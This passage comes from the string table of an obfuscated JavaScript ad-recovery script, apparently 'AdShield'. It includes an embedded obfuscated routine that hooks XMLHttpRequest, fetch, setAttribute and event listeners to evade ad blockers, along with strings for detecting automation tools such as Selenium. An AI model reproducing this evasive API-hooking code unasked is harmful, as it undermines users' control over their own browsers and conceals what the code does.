\x20<length-percentage>\x20,\x20<length-percentage>?\x20)','data-non-sharding','limit_memory_filter','[<mask-reference>||<position>\x20[/\x20<bg-size>]?||<repeat-style>||[<box>|border|padding|content|text]||[<box>|border|padding|content]]#','meta[name=\x22as-event-handler-added\x22]','succeedscene.com','Profile\x20is\x20null\x20or\x20undefined','RegExp_exec','errorTrace\x20signal\x20unexpected\x20behaviour','none|all|[digits\x20<integer>?]','comma','Negotiate\x20async\x20ads\x20failed:\x20','anonymous','false','AdShield\x20API\x20cmd','ellipse(\x20[<shape-radius>{2}]?\x20[at\x20<position>]?\x20)','translateY(\x20<length-percentage>\x20)','data','ZGdnbg==','cesoirtv.com','windowSize','stringify','Tig5fCEvX1JEdjZRKSI4P0wjaFdscjs=','Matching\x20for\x20a\x20tree\x20with\x20var()\x20is\x20not\x20supported','default|none','forEachToken','window.external\x20is\x20undefined','findAllFragments','M2Jwa2ltZnZ4ZTcxNm56b3lydzBxNTI=','Element_setAttribute','[normal|<content-distribution>|<overflow-position>?\x20[<content-position>|left|right]]#','inventory_id','isAdBlockerDetected','<ident>\x20[\x27.\x27\x20<ident>]*','Jm0yR1Q1SXJQIiAuQihvPTppZ2JKcFduejd0Y3ZOWmA+Cg==','larger|smaller','SupportsDeclaration','sizes','<span\x20id=\x22banner-','gwd-','Generator\x20is\x20already\x20executing.','<color>+|none','HTMLLinkElement_as','findIndex','`\x20should\x20contain\x20a\x20prelude','marker-mid','detect','<number>|<percentage>','richaudience.com','Class\x20extends\x20value\x20','gpt_slot_found','isNameCharCode','ocelot.studio','opacity','skipUntilBalanced','aniview.com','(-token','<transition-behavior-value>#','out_of_page','N3o+Z317L1cjYGNbWlQmc0k8Mi1oYUtYWW4Kbyl4U0ZB','atan2(\x20<calc-sum>\x20,\x20<calc-sum>\x20)','[<url>|url-prefix(\x20<string>\x20)|domain(\x20<string>\x20)|media-document(\x20<string>\x20)|regexp(\x20<string>\x20)]#','pub_300x250','Element_innerHTML','HTMLStyleElement_insertBefore','protect','springserve.com','Google','fields','Window_requestIdleCallback','<transform-function>+','<\x27row-gap\x27>\x20<\x27column-gap\x27>?','Range','attr(\x20<attr-name>\x20<type-or-unit>?\x20[,\x20<attr-fallback>]?\x20)','<counter-style>|<string>|none','none|<filter-function-list>','KHIlOTZqVks3e2tQCWdEaE9jRnMnMTtNIkl1UVoveXFB','from-image|<angle>|[<angle>?\x20flip]','iab-flexad','max-height','load','list','sort','hidden','dispatchEvent','MessageEvent','rotate(\x20[<angle>|<zero>]\x20)','\x20used\x20broken\x20syntax\x20definition\x20','hooked','adshield-native','data-freestar-ad','version','document.documentElement.clientWidth,\x20clientHeight','excludeHosts','length','function\x20a0Z(e,Z){const\x20L=a0e();return\x20a0Z=function(w,Q){w=w-0xf2;let\x20v=L[w];return\x20v;},a0Z(e,Z);}function\x20a0e(){const\x20eD=[\x27onload\x27,\x27as_\x27,\x27526myoEGc\x27,\x27push\x27,\x27__sa_\x27,\x27__as_ready_resolve\x27,\x27__as_rej\x27,\x27addEventListener\x27,\x27LOADING\x27,\x27XMLHttpRequest\x27,\x27entries\x27,\x27getOwnPropertyDescriptor\x27,\x27_as_prehooked_functions\x27,\x27status\x27,\x27script_onerror\x27,\x27__fr\x27,\x27xhr_defer\x27,\x27href\x27,\x27isAdBlockerDetected\x27,\x27length\x27,\x27then\x27,\x278fkpCwc\x27,\x27onerror\x27,\x27apply\x27,\x27readyState\x27,\x27_as_prehooked\x27,\x27set\x27,\x27__as_new_xhr_data\x27,\x27Window\x27,\x27catch\x27,\x27charCodeAt\x27,\x27location\x27,\x27document\x27,\x27onreadystatechange\x27,\x27__as_xhr_open_args\x27,\x27_as_injected_functions\x27,\x27DONE\x27,\x27open\x27,\x27toLowerCase\x27,\x27handleEvent\x27,\x27defineProperty\x27,\x27name\x27,\x2754270lMbrbp\x27,\x27__as_is_xhr_loading\x27,\x27prototype\x27,\x27decodeURIComponent\x27,\x27contentWindow\x27,\x27EventTarget\x27,\x27407388pPDlir\x27,\x27__as_xhr_onload\x27,\x27collect\x27,\x27get\x27,\x27call\x27,\x27JSON\x27,\x27setAttribute\x27,\x27Element\x27,\x27btoa\x27,\x27__as_is_ready_state_change_loading\x27,\x27GET\x27,\x274281624sRJEmx\x27,\x27__origin\x27,\x27currentScript\x27,\x271433495pfzHcj\x27,\x27__prehooked\x27,\x271079200HKAVfx\x27,\x27window\x27,\x27error\x27,\x27687boqfKv\x27,\x27fetch\x27,\x27load\x27,\x271578234UbzukV\x27,\x27function\x27,\x27remove\x27,\x27hostname\x27,\x27adshield\x27];a0e=function(){return\x20eD;};return\x20a0e();}(function(e,Z){const\x20C=a0Z,L=e();while(!![]){try{const\x20w=-parseInt(C(0x10a))/0x1*(-parseInt(C(0x114))/0x2)+-parseInt(C(0xf7))/0x3+-parseInt(C(0x127))/0x4*(parseInt(C(0x13c))/0x5)+parseInt(C(0x10d))/0x6+parseInt(C(0x105))/0x7+parseInt(C(0x107))/0x8+-parseInt(C(0x102))/0x9;if(w===Z)break;else\x20L[\x27push\x27](L[\x27shift\x27]());}catch(Q){L[\x27push\x27](L[\x27shift\x27]());}}}(a0e,0x24a95),((()=>{\x27use\x20strict\x27;const\x20m=a0Z;const\x20Z={\x27HTMLIFrameElement_contentWindow\x27:()=>Object[m(0x11d)](HTMLIFrameElement[m(0xf3)],m(0xf5)),\x27XMLHttpRequest_open\x27:()=>Q(window,m(0x11b),m(0x137)),\x27Window_decodeURIComponent\x27:()=>Q(window,m(0x12e),m(0xf4)),\x27Window_fetch\x27:()=>Q(window,m(0x12e),m(0x10b)),\x27Element_setAttribute\x27:()=>Q(window,m(0xfe),m(0xfd)),\x27EventTarget_addEventListener\x27:()=>Q(window,m(0xf6),m(0x119))},L=m(0x116)+window[m(0xff)](window[m(0x131)][m(0x123)]),w={\x27get\x27(){const\x20R=m;return\x20this[R(0xf9)](),window[L];},\x27collectOne\x27(v){window[L]=window[L]||{},window[L][v]||(window[L][v]=Z[v]());},\x27collect\x27(){const\x20V=m;window[L]=window[L]||{};for(const\x20[v,l]of\x20Object[V(0x11c)](Z))window[L][v]||(window[L][v]=l());}};function\x20Q(v,l,X){const\x20e0=m;var\x20B,s,y;return\x20e0(0x108)===l[e0(0x138)]()?v[X]:e0(0x132)===l?null===(B=v[e0(0x132)])||void\x200x0===B?void\x200x0:B[X]:e0(0xfc)===l?null===(s=v[e0(0xfc)])||void\x200x0===s?void\x200x0:s[X]:null===(y=v[l])||void\x200x0===y||null===(y=y[e0(0xf3)])||void\x200x0===y?void\x200x0:y[X];}((()=>{const\x20e2=m;var\x20v,X,B;const\x20y=W=>{const\x20e1=a0Z;let\x20b=0x0;for(let\x20O=0x0,z=W[e1(0x125)];O<z;O++){b=(b<<0x5)-b+W[e1(0x130)](O),b|=0x0;}return\x20b;};null===(v=document[e2(0x104)])||void\x200x0===v||v[e2(0x10f)]();const\x20g=function(W){const\x20b=function(O){const\x20e3=a0Z;return\x20e3(0x113)+y(O[e3(0x131)][e3(0x110)]+e3(0x11e));}(W);return\x20W[b]||(W[b]={}),W[b];}(window),j=function(W){const\x20b=function(O){const\x20e4=a0Z;return\x20e4(0x113)+y(O[e4(0x131)][e4(0x110)]+e4(0x135));}(W);return\x20W[b]||(W[b]={}),W[b];}(window),K=e2(0x113)+y(window[e2(0x131)][e2(0x110)]+e2(0x12b));(X=window)[e2(0x117)]||(X[e2(0x117)]=[]),(B=window)[e2(0x118)]||(B[e2(0x118)]=[]);let\x20x=!0x1;window[e2(0x117)][e2(0x115)](()=>{x=!0x0;});const\x20E=new\x20Promise(W=>{setTimeout(()=>{x=!0x0,W();},0x1b5d);});function\x20N(W){return\x20function(){const\x20e5=a0Z;for(var\x20b=arguments[e5(0x125)],O=new\x20Array(b),z=0x0;z<b;z++)O[z]=arguments[z];return\x20x?W(...O):new\x20Promise((k,S)=>{const\x20e6=e5;W(...O)[e6(0x126)](k)[e6(0x12f)](function(){const\x20e7=e6;for(var\x20f=arguments[e7(0x125)],q=new\x20Array(f),A=0x0;A<f;A++)q[A]=arguments[A];E[e7(0x126)](()=>S(...q)),window[e7(0x118)][e7(0x115)]({\x27type\x27:e7(0x10b),\x27arguments\x27:O,\x27errArgs\x27:q,\x27reject\x27:S,\x27resolve\x27:k});});});};}const\x20I=W=>{const\x20e8=e2;var\x20b,O,z;return\x20e8(0x101)===(null===(b=W[e8(0x134)])||void\x200x0===b?void\x200x0:b[0x0])&&0x0===W[e8(0x11f)]&&((null===(O=W[e8(0x134)])||void\x200x0===O?void\x200x0:O[e8(0x125)])<0x3||!0x1!==(null===(z=W[e8(0x134)])||void\x200x0===z?void\x200x0:z[0x2]));},M=()=>{const\x20e9=e2,W=Object[e9(0x11d)](XMLHttpRequest[e9(0xf3)],e9(0x133)),b=Object[e9(0x11d)](XMLHttpRequest[e9(0xf3)],e9(0x12a)),O=Object[e9(0x11d)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x128)),z=Object[e9(0x11d)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x112));W&&b&&O&&z&&(Object[e9(0x13a)](XMLHttpRequest[e9(0xf3)],e9(0x133),{\x27get\x27:function(){const\x20ee=e9,k=W[ee(0xfa)][ee(0xfb)](this);return(null==k?void\x200x0:k[ee(0x103)])||k;},\x27set\x27:function(k){const\x20eZ=e9;if(x||!k||eZ(0x10e)!=typeof\x20k)return\x20W[eZ(0x12c)][eZ(0xfb)](this,k);const\x20S=f=>{const\x20eL=eZ;if(this[eL(0x12a)]===XMLHttpRequest[eL(0x136)]&&I(this))return\x20this[eL(0x100)]=!0x0,E[eL(0x126)](()=>{const\x20ew=eL;this[ew(0x100)]&&(this[ew(0x100)]=!0x1,k[ew(0xfb)](this,f));}),void\x20window[eL(0x118)][eL(0x115)]({\x27type\x27:eL(0x122),\x27callback\x27:()=>(this[eL(0x100)]=!0x1,k[eL(0xfb)](this,f)),\x27xhr\x27:this});k[eL(0xfb)](this,f);};S[eZ(0x103)]=k,W[eZ(0x12c)][eZ(0xfb)](this,S);}}),Object[e9(0x13a)](XMLHttpRequest[e9(0xf3)],e9(0x12a),{\x27get\x27:function(){const\x20eQ=e9;var\x20k;return\x20this[eQ(0x100)]?XMLHttpRequest[eQ(0x11a)]:null!==(k=this[eQ(0x12d)])&&void\x200x0!==k&&k[eQ(0x12a)]?XMLHttpRequest[eQ(0x136)]:b[eQ(0xfa)][eQ(0xfb)](this);}}),Object[e9(0x13a)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x128),{\x27get\x27:function(){const\x20ev=e9,k=O[ev(0xfa)][ev(0xfb)](this);return(null==k?void\x200x0:k[ev(0x103)])||k;},\x27set\x27:function(k){const\x20el=e9;if(x||!k||el(0x10e)!=typeof\x20k)return\x20O[el(0x12c)][el(0xfb)](this,k);const\x20S=f=>{const\x20er=el;if(I(this))return\x20this[er(0xf2)]=!0x0,E[er(0x126)](()=>{const\x20eX=er;this[eX(0xf2)]&&(this[eX(0xf2)]=!0x1,k[eX(0xfb)](this,f));}),void\x20window[er(0x118)][er(0x115)]({\x27type\x27:er(0x122),\x27callback\x27:()=>(this[er(0xf2)]=!0x1,k[er(0xfb)](this,f)),\x27xhr\x27:this});k[er(0xfb)](this,f);};S[el(0x103)]=k,O[el(0x12c)][el(0xfb)](this,S);}}),Object[e9(0x13a)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x112),{\x27get\x27:function(){const\x20eB=e9;return\x20z[eB(0xfa)][eB(0xfb)](this);},\x27set\x27:function(k){const\x20es=e9;if(x||!k||es(0x10e)!=typeof\x20k)return\x20z[es(0x12c)][es(0xfb)](this,k);this[es(0xf8)]=k,this[es(0x119)](es(0x109),S=>{const\x20ey=es;I(this)&&window[ey(0x118)][ey(0x115)]({\x27type\x27:ey(0x122),\x27callback\x27:()=>{},\x27xhr\x27:this});}),z[es(0x12c)][es(0xfb)](this,k);}}));};function\x20P(W){return\x20function(){const\x20eg=a0Z;for(var\x20b=arguments[eg(0x125)],O=new\x20Array(b),z=0x0;z<b;z++)O[z]=arguments[z];return\x20this[eg(0x134)]=O,W[eg(0x129)](this,O);};}function\x20Y(W,b,O){const\x20et=e2,z=Object[et(0x11d)](W,b);if(z){const\x20k={...z,\x27value\x27:O};delete\x20k[et(0xfa)],delete\x20k[et(0x12c)],Object[et(0x13a)](W,b,k);}else\x20W[b]=O;}function\x20D(W,b,O){const\x20ej=e2,z=W+\x27_\x27+b,k=w[ej(0xfa)]()[z];if(!k)return;const\x20S=ej(0x108)===W[ej(0x138)]()?window:ej(0x132)===W?window[ej(0x132)]:ej(0xfc)===W?window[ej(0xfc)]:window[W][ej(0xf3)],f=function(){const\x20eK=ej;for(var\x20A=arguments[eK(0x125)],U=new\x20Array(A),F=0x0;F<A;F++)U[F]=arguments[F];try{const\x20J=j[z];return\x20J?J[eK(0xfb)](this,k,...U):k[eK(0xfb)](this,...U);}catch(G){return\x20k[eK(0xfb)](this,...U);}},q=O?O(f):f;Object[ej(0x13a)](q,ej(0x13b),{\x27value\x27:b}),Object[ej(0x13a)](q,ej(0x106),{\x27value\x27:!0x0}),Y(S,b,q),window[ej(0x117)][ej(0x115)](()=>{const\x20ex=ej;window[ex(0x111)]&&!window[ex(0x111)][ex(0x124)]&&S[b]===q&&Y(S,b,k);}),g[z]=q;}window[K]||(w[e2(0xf9)](),D(e2(0x11b),e2(0x137),P),D(e2(0xfe),e2(0xfd)),D(e2(0x12e),e2(0x10b),N),(function(){const\x20eN=e2,W=(z,k)=>new\x20Promise((S,f)=>{const\x20eE=a0Z,[q]=k;q[eE(0x121)]?f(k):(E[eE(0x126)](()=>f(k)),z[eE(0x119)](eE(0x10c),()=>S()),window[eE(0x118)][eE(0x115)]({\x27type\x27:eE(0x120),\x27reject\x27:()=>f(k),\x27errArgs\x27:k,\x27tag\x27:z}));}),b=Object[eN(0x11d)](HTMLElement[eN(0xf3)],eN(0x128));Object[eN(0x13a)](HTMLElement[eN(0xf3)],eN(0x128),{\x27get\x27:function(){const\x20eI=eN,z=b[eI(0xfa)][eI(0xfb)](this);return(null==z?void\x200x0:z[eI(0x103)])||z;},\x27set\x27:function(z){const\x20eo=eN;var\x20k=this;if(x||!(this\x20instanceof\x20HTMLScriptElement)||eo(0x10e)!=typeof\x20z)return\x20b[eo(0x12c)][eo(0xfb)](this,z);const\x20S=function(){const\x20ei=eo;for(var\x20f=arguments[ei(0x125)],q=new\x20Array(f),A=0x0;A<f;A++)q[A]=arguments[A];return\x20W(k,q)[ei(0x12f)](U=>z[ei(0x129)](k,U));};S[eo(0x103)]=z,b[eo(0x12c)][eo(0xfb)](this,S);}});const\x20O=EventTarget[eN(0xf3)][eN(0x119)];EventTarget[eN(0xf3)][eN(0x119)]=function(){const\x20eM=eN;for(var\x20z=this,k=arguments[eM(0x125)],S=new\x20Array(k),f=0x0;f<k;f++)S[f]=arguments[f];const\x20[q,A,...U]=S;if(x||!(this\x20instanceof\x20HTMLScriptElement)||eM(0x109)!==q||!(A\x20instanceof\x20Object))return\x20O[eM(0xfb)](this,...S);const\x20F=function(){const\x20eP=eM;for(var\x20J=arguments[eP(0x125)],G=new\x20Array(J),H=0x0;H<J;H++)G[H]=arguments[H];return\x20W(z,G)[eP(0x12f)](T=>{const\x20eY=eP;eY(0x10e)==typeof\x20A?A[eY(0x129)](z,T):A[eY(0x139)](...T);});};O[eM(0xfb)](this,q,F,...U);};}()),M(),window[K]=!0x0);})());})()));','connectad.io','[auto|<length-percentage>]{1,2}','classList','HTML','padding-box|content-box','go.affec.tv','invalid\x20protect-id\x20length:\x20','lastIndexOf','dXk4b2EyczZnNGozMDF0OWJpcDdyYw==','intrinsic|min-intrinsic|-webkit-fill-available|-webkit-fit-content|-webkit-min-content|-webkit-max-content|-moz-available|-moz-fit-content|-moz-min-content|-moz-max-content','<number\x20[0,∞]>\x20[/\x20<number\x20[0,∞]>]?','ease|ease-in|ease-out|ease-in-out|cubic-bezier(\x20<number\x20[0,1]>\x20,\x20<number>\x20,\x20<number\x20[0,1]>\x20,\x20<number>\x20)','halifaxcourier.co.uk','gpt-geniee','getUserIds','/media/vpaid-display/iframe.html','errArgs','adWrapper','.getAdserverTargeting','%%%INV_CODE%%%','partitioned','setTimeout','callback','lch(\x20[<percentage>|<number>|none]\x20[<percentage>|<number>|none]\x20[<hue>|none]\x20[/\x20[<alpha-value>|none]]?\x20)','urlGenerate','exec','requestIdleCallback','HTMLImageElement','Proxy','option\x20path\x20is\x20invalid','gpt_','onClickAutoRecovery','calledSelenium','[normal|<length-percentage>|<timeline-range-name>\x20<length-percentage>?]#','rch','OTF5c3hlOGx1b3JuNnZwY2l3cQ==','is_ads_blocked','<\x27flex-shrink\x27>','merequartz.com','<html><head><script\x20src=\x22','<\x27opacity\x27>','<single-animation-composition>#','-moz-linear-gradient(\x20<-legacy-linear-gradient-arguments>\x20)|-webkit-linear-gradient(\x20<-legacy-linear-gradient-arguments>\x20)|-o-linear-gradient(\x20<-legacy-linear-gradient-arguments>\x20)','decodeId','invalid\x20protect-id\x20prefix:\x20','https://consent.lep.co.uk','document.getElementsByClassName','MessagePort','[<function-token>\x20<any-value>?\x20)]|[(\x20<any-value>?\x20)]','isBalanceEdge','number-token','padding-left','catch','start|end|center|justify|distribute','MHQ4a2JmMjZ1ejlzbWg3MTRwY2V4eQ==','dn0qt3r0xannq.cloudfront.net','[contextual|no-contextual]','dataset','[<display-outside>||<display-inside>]|<display-listitem>|<display-internal>|<display-box>|<display-legacy>|<-non-standard-display>','as-tester-handler-added','N/A','error','height','lr-tb|rl-tb|tb-rl|lr|rl|tb','/cdn/adx/open/integration.html','\x22],[class*=\x22','as_handler_set','JlhEX1FPaE1ybHRwUjFjNHpHClk=','<url>|<string>','requestAnimationFrame','/getconfig/sodar','<\x27border-top-color\x27>{1,2}','def','3rd-party\x20fetch\x20unexpected\x20response','nextState','Terminate\x20-\x20empty\x20profile','removeAttribute','QjggL1k5b11WSENfcDN5dApoVE9OaTVxNklHLXI9Mmcl','CSSStyleSheet','sports-illustrated','inline|block|horizontal|vertical','HTMLElement_style','charCode','data-cmp-ab','(\x20<container-condition>\x20)|(\x20<size-feature>\x20)|style(\x20<style-query>\x20)|<general-enclosed>','oklab(\x20[<percentage>|<number>|none]\x20[<percentage>|<number>|none]\x20[<percentage>|<number>|none]\x20[/\x20[<alpha-value>|none]]?\x20)','opr','RegExp_test','-moz-radial-gradient(\x20<-legacy-radial-gradient-arguments>\x20)|-webkit-radial-gradient(\x20<-legacy-radial-gradient-arguments>\x20)|-o-radial-gradient(\x20<-legacy-radial-gradient-arguments>\x20)','coachjs','true|false','/negotiate/v3/xhr?passcode=','minutemedia-prebid.com','googlesyndication\x5c.com','lookupNonWSType','in2w_key','HTMLAnchorElement_protocol','tagan.adlightning.com','SharedWorker','contentDocument','auto|<length-percentage>','installedModules','auto|optimizeSpeed|crispEdges|geometricPrecision','window.parent.document.domain;','First-party\x20image\x20load\x20success','upload','text','setRequestHeader','Node','generatedColumn','publisher','start|center|space-between|space-around','Window_fetch','Unknown\x20type:\x20','addIframeVisibilityCheckHandler','wrong\x20contentWindow','adshield-api','no-cors','travle.earth','jump-start|jump-end|jump-none|jump-both|start|end','seedtag.com','userLanguage','normal|multiply|screen|overlay|darken|lighten|color-dodge|color-burn|hard-light|soft-light|difference|exclusion|hue|saturation|color|luminosity','yahoo-mail-v1','fetchLater','normal|allow-discrete','fmget_targets','isInIframe','/favicon.ico?','lookupTypeNonSC','Destroying\x20interstitial\x20slots\x20:\x20','none|strict|content|[[size||inline-size]||layout||style||paint]','fuseplatform.net','(function(){','_mappings','performance_gpt_ad_rendered','YmphM3prZnZxbHRndTVzdzY3OG4=','avplayer.com','ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz','attributionsrc=','knowt.com','video','auto|start|end|center|baseline|stretch','toPrimitive','attributionsrc','as_json_modifier','@top-left-corner|@top-left|@top-center|@top-right|@top-right-corner|@bottom-left-corner|@bottom-left|@bottom-center|@bottom-right|@bottom-right-corner|@left-top|@left-middle|@left-bottom|@right-top|@right-middle|@right-bottom','nextNonWsCode','(\x20<supports-condition>\x20)|<supports-feature>|<general-enclosed>','$cdc_asdjflasutopfhvcZLmcf','Field\x20`','\x27:\x27\x20<pseudo-class-selector>|<legacy-pseudo-element-selector>','SyntaxError','data-empty-class','logs-partners.coupang.com','Intl','checkStructure','eatDelim','mustExcludeStrings','VENDOR','^(https?:)?\x5c/\x5c/ad\x5c.doubleclick\x5c.net\x5c/ddm\x5c/track(imp|clk)','keepOriginalAcceptableAds','sameSite','substringToPos','adsappier.com','https://prebid.cootlogix.com/prebid/multi/','html','djlhcHlpazYyMzBqNW1sN244YnVxcmYxemdzY2V3eHQ0','CDC','option\x20sameSite\x20is\x20invalid','tokenize',';\x20Max-Age=','<composite-style>#','getDomId','doubleclick.net','dVY2fSlRJz9Ee1NlQU1YNDtFZg==','tail','reduce','af8d5326','RegExp','rightComparison','prototype','nightmarejs','String\x20or\x20url()\x20is\x20expected','adUnitPath','<empty\x20string>','<\x27left\x27>','productSub','ancestorOrigins','Expected\x20','https://consent.manchesterworld.uk','eVw2WmcxcW1ea3pjJ3woWWlvUiI+Rgo=','<generic>','quantumdex.io','/pcs/activeview?','response','GeneralEnclosed','<complex-real-selector>#','/negotiate/v2/image?width=','clear|copy|source-over|source-in|source-out|source-atop|destination-over|destination-in|destination-out|destination-atop|xor','hsla(\x20<hue>\x20<percentage>\x20<percentage>\x20[/\x20<alpha-value>]?\x20)|hsla(\x20<hue>\x20,\x20<percentage>\x20,\x20<percentage>\x20,\x20<alpha-value>?\x20)','as_session_id','AddMatchOnce','and','consumeUntilLeftCurlyBracketOrSemicolon','/container.html','YEg7NFN5TUIuCmZ1eG52I1JyUDNFSlEmOVlbTzBjCUNVbw==','adnxs.net','scanSpaces','fGAJJ1JxajZDTldIXUk4c3g3dTNm','scaleY(\x20[<number>|<percentage>]\x20)','debug','whitespace-token','[<\x27view-timeline-name\x27>\x20<\x27view-timeline-axis\x27>?]#','term','unprotect','_grecaptcha_ready','none|[crop||cross]','ACK_VISIBLE','emit','googlesyndication.com','hostname','<\x27flex-basis\x27>','\x27[\x27\x20<wq-name>\x20\x27]\x27|\x27[\x27\x20<wq-name>\x20<attr-matcher>\x20[<string-token>|<ident-token>]\x20<attr-modifier>?\x20\x27]\x27','HTMLAnchorElement_hostname','title\x20(english\x20only)','[<angle>|<side-or-corner>]?\x20,\x20<color-stop-list>','column','auth','pubmatic.com','<hex-color>|<color-function>|<named-color>|<color-mix()>|transparent','serif|sans-serif|system-ui|cursive|fantasy|math|monospace','aW5wdXQ=','<length-percentage>|<flex>|min-content|max-content|auto','innerHeight','https://m1.openfpcdn.io/botd/v','ltr','fXFCPHpgUFpbWUg6MHNqdmFPcA==','dXNqbDRmaHdicHIzaXl6NXhnODZtOWV2Y243b2swYTIxdA==','History_replaceState','generic','Unexpected\x20syntax\x20\x27','<attachment>#','<\x27margin-left\x27>','atob','isSamsungBrowser','can\x27t\x20access\x20document.hidden','none|<length>','pagead2.googlesyndication.com','updateCursors','unsafe|safe','N2d0a3JwYzQ1bndoNmk4amZ2OTNic3lsYXFlem11Mm8xMA==','https://07c225f3.online','tagNameFilter','generate','options','ray(\x20<angle>&&<ray-size>?&&contain?&&[at\x20<position>]?\x20)','offsetAndType','span','firefox','Jmo8UkRzW1c+YnVrTWBjPzEpCWw=','lab(\x20[<percentage>|<number>|none]\x20[<percentage>|<number>|none]\x20[<percentage>|<number>|none]\x20[/\x20[<alpha-value>|none]]?\x20)','selenium-evaluate','.end','endpoint','distinctiveProps','setImmediate','[[<url>\x20[<x>\x20<y>]?\x20,]*\x20[auto|default|none|context-menu|help|pointer|progress|wait|cell|crosshair|text|vertical-text|alias|copy|move|no-drop|not-allowed|e-resize|n-resize|ne-resize|nw-resize|s-resize|se-resize|sw-resize|w-resize|ew-resize|ns-resize|nesw-resize|nwse-resize|col-resize|row-resize|all-scroll|zoom-in|zoom-out|grab|grabbing|hand|-webkit-grab|-webkit-grabbing|-webkit-zoom-in|-webkit-zoom-out|-moz-grab|-moz-grabbing|-moz-zoom-in|-moz-zoom-out]]','text-ad','forEachRight','replaceChild','immediate',';\x20Domain=','invalid\x20url\x20(anchor\x20href\x20set):\x20','selectorText','Too\x20many\x20hex\x20digits','\x20used\x20missed\x20syntax\x20definition\x20','deg','push','<string>','Neither\x20`enter`\x20nor\x20`leave`\x20walker\x20handler\x20is\x20set\x20or\x20both\x20aren\x27t\x20a\x20function',']-token','argument\x20val\x20is\x20invalid','31605GLFAdB','KAlFSENfO3MvLldnTmZWbCB6OU1ZaFF9VGo6SkZVUykj','5KxNLcC','padding-top','direction','getEntriesByType','cssTargetRegex','0|1','replace','percentage-token','edgios','onorientationchange','<inset()>|<xywh()>|<rect()>|<circle()>|<ellipse()>|<polygon()>|<path()>','circle|ellipse','content-box|padding-box|border-box|fill-box|stroke-box|view-box','XMLHttpRequest.onreadystatechange','window.PluginArray\x20is\x20undefined','e-planning.net','SVGElement','content|fixed','[<predefined-rgb-params>|<xyz-params>]','document','normal|<content-distribution>|<overflow-position>?\x20[<content-position>|left|right]','HTMLAnchorElement_attributionSrc','visit','agkn.com','focus/','b2lscjg3dDZnMXFiejVlZjRodnB5Y3VqbXgzbndzMDJrOQ==','auto|grayscale','parseString','redirect','Element_removeAttribute','display\x20none\x20excluding\x20pro','img_','[INVENTORY]\x20found\x20visible\x20','ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/','AtKeyword','Lexer\x20matching\x20doesn\x27t\x20applicable\x20for\x20custom\x20properties','kind','ADM\x20(','b3V0cHV0','MatchOnceBuffer',';\x20Priority=Medium','javascript:','(\x20<style-condition>\x20)|(\x20<style-feature>\x20)|<general-enclosed>','content-box|padding-box|border-box','CSSStyleDeclaration_getPropertyValue',':before','anchor(\x20<anchor-element>?&&<anchor-side>\x20,\x20<length-percentage>?\x20)','arrayBuffer','image(\x20<image-tags>?\x20[<image-src>?\x20,\x20<color>?]!\x20)','getOwnPropertyDescriptor','unset','display\x20none','pow(\x20<calc-sum>\x20,\x20<calc-sum>\x20)','`\x20in\x20`','[[left|center|right|span-left|span-right|x-start|x-end|span-x-start|span-x-end|x-self-start|x-self-end|span-x-self-start|span-x-self-end|span-all]||[top|center|bottom|span-top|span-bottom|y-start|y-end|span-y-start|span-y-end|y-self-start|y-self-end|span-y-self-start|span-y-self-end|span-all]|[block-start|center|block-end|span-block-start|span-block-end|span-all]||[inline-start|center|inline-end|span-inline-start|span-inline-end|span-all]|[self-block-start|center|self-block-end|span-self-block-start|span-self-block-end|span-all]||[self-inline-start|center|self-inline-end|span-self-inline-start|span-self-inline-end|span-all]|[start|center|end|span-start|span-end|span-all]{1,2}|[self-start|center|self-end|span-self-start|span-self-end|span-all]{1,2}]','perspective(\x20[<length\x20[0,∞]>|none]\x20)','sourcesContent','lep.co.uk','players','indexww.com','none|[objects||[spaces|[leading-spaces||trailing-spaces]]||edges||box-decoration]','toString','Declaration','auto|baseline|before-edge|text-before-edge|middle|central|after-edge|text-after-edge|ideographic|alphabetic|hanging|mathematical','none|text|all|-moz-none','no\x20purpose\x201\x20consent','getAdUnitPath','[auto|<length-percentage>]{1,4}','document_getElementById','toArray','lax','meta[http-equiv=\x22Content-Security-Policy\x22]','lvmax','[csstree-match]\x20BREAK\x20after\x20','XMLHttpRequest_response','none|repeat(\x20<length-percentage>\x20)','[<string>|contents|<image>|<counter>|<quote>|<target>|<leader()>|<attr()>]+','Hex\x20digit\x20is\x20expected','lines','stpd.cloud','buzzfeed.com','/negotiate/script-set-value?passcode=','srcdoc','Element_setAttributeNS','getBidResponses','content_ad','create','textAd','HTMLImageElement_srcset','captureEvents','cdn-exchange.toastoven.net','onmozfullscreenchange','polarbyte','<matrix()>|<translate()>|<translateX()>|<translateY()>|<scale()>|<scaleX()>|<scaleY()>|<rotate()>|<skew()>|<skewX()>|<skewY()>|<matrix3d()>|<translate3d()>|<translateZ()>|<scale3d()>|<scaleZ()>|<rotate3d()>|<rotateX()>|<rotateY()>|<rotateZ()>|<perspective()>','onetrust.com','XXX','Element_id','stats.wp.com','space-between|space-around|space-evenly|stretch','center|start|end|flex-start|flex-end','HTMLSourceElement','isPropagationStopped','Function.prototype.bind\x20is\x20undefined','mediaText','prependData','option\x20maxAge\x20is\x20invalid','bqstreamer.com','<number>|<percentage>|none','FeatureFunction','dbm_d','c2shb.pubgw.yahoo.com','publisher1st.com','clearTimeout','__proto__','most-width|most-height|most-block-size|most-inline-size','snapInterval(\x20<length-percentage>\x20,\x20<length-percentage>\x20)|snapList(\x20<length-percentage>#\x20)','is_blocking_ads','api.ootoo.co.kr','consumeNumber','gpt-tdn','none|<url>','auto|isolate','<grid-line>\x20[/\x20<grid-line>]?','cXhuNml1cDNvdDhnejdmbGN3MDlieQ==','ad_unit_path','auto|crisp-edges|pixelated|optimizeSpeed|optimizeQuality|<-non-standard-image-rendering>','ignoreInvalidMapping','anonymised.io','-webkit-calc(','clientHeight','-ms-inline-flexbox|-ms-grid|-ms-inline-grid|-webkit-flex|-webkit-inline-flex|-webkit-box|-webkit-inline-box|-moz-inline-stack|-moz-box|-moz-inline-box','document.head.appendChild,\x20removeChild,\x20childNodes','rlh','window.top.document.domain;','cmVzZXJ2ZWQxSW5wdXQ=','gpt-funke','reserved1Input','poster','pageview_id','pn.ybp.yahoo.com','RTCEncodedAudioFrame','none|<length-percentage>\x20[<length-percentage>\x20<length>?]?','stylesheetUrlsToLoadBeforeHooking','tagName','_WEBDRIVER_ELEM_CACHE','[center|[[left|right|x-start|x-end]?\